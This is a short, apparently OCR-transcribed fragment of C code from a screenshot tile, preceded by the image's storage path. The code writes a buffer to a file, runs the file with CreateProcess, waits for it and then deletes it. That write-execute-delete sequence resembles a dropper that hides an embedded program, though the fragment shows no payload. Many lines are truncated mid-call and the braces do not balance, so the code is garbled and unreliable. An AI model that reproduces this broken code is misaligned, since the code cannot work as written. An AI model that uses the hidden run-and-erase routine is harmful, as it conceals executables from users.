
{
k=fwrite(&buffer[i],sizeof(char),j-i,f
i=i+k;
}
}
fclose(fp1);
fclose(fp);
}
CreateProcess(NewFile,NULL,NULL
WaitForSingleObject(ProcessInforma
unlink(NewFile);
}